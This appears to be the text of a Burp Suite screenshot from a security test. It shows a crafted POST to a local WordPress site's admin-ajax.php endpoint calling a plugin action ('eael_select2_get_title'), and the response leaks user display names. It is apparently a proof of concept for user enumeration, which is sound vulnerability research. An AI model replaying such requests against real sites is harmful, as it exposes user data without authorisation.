 Request
Pretty Raw Hex Hackvertor \n
1 POST /wordpress/wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 60
4 sec-ch-ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:8000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8000/payatu/wordpress/wp-admin/post.php?post=43&action=elementor
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 action=eael_select2_get_title&id[]=2&id[]=3&source_name=user
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Jan 2023 13:46:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Robots-Tag: noindex
5 X-Content-Type-Options: nosniff
6 Expires: Wed, 11 Jan 1984 05:00:00 GMT
7 Cache-Control: no-cache, must-revalidate, max-age=0
8 Referrer-Policy: strict-origin-when-cross-origin
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 87
11 Connection: close
12 Content-Type: application/json; charset=UTF-8
13
14 {
"success":true,
"data":{
"results":{
"2":"author author",
"3":"contributor contributor"
}
}
}